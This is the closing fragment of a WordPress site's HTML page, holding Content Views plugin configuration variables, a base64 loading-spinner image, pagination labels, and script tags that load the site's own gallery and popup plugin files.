var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"120593dfe9","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>
